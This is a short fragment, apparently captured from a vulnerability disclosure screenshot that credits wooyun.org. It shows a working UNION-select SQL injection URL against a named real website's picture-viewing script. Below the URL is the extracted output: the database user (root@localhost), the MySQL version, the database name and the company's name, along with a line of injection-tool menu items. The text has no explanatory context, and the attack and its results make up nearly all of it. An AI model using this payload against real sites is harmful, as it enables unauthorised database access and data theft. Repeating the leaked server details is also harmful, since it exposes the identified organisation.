 http://www.star580.com/pic_look.php?id=254+and+1=2+union+select+1,2,3,concat(user(),0x3c62723e,version(),0x3c62723e,database
()),5,6,7,8,9,10,11,12,13,14,15,16,17,18--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX HASH
Browser (Sqli Injection Result)
任达华
1 2 3
- -
root@localhost
5.0.22-community-nt
star580
盛世大纪
盛大世纪文化传媒有限公司
www.star580.com
www.wooyun.org